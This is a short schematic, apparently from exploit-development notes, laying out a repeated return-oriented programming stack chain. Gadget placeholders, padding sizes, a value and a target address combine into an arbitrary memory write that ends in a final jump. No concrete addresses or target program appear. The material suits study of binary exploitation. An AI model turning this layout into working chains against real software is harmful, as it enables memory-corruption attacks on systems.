 >GADGET_B
value_to_write     ; popped into rax
padding[40]        ; account for 2 pops and a +0x18 shift to rsp
>GADGET_A          ; value jumped to after ret from GADGET_B; read $rsp+50 into rdx
padding[72]        ; account for rsp+0x48
>POP_RET_GADGET    ; addr jumped to after ret from GADGET_A; pop-ret so GADGET_B 8 bytes up is next ret address and not
addr_to_write_to   ; value read into $rdx in the start of GADGET_A;
--
>GADGET_B
value_to_write     ; popped into rax
padding[40]        ; account for 2 pops and a +0x18 shift to rsp
>GADGET_A          ; value jumped to after ret from GADGET_B; read $rsp+50 into rdx
padding[72]        ; account for rsp+0x48
>POP_RET_GADGET    ; addr jumped to after ret from GADGET_A; pop-ret so GADGET_B 8 bytes up is next ret address and not
addr_to_write_to   ; value read into $rdx in the start of GADGET_A
--
...
--
>GADGET_B
value_to_write
padding[40]
>GADGET_A
padding[72]
>FINAL_JUMP_DEST   ; addr jumped to after arbitrary write is done
addr_to_write_to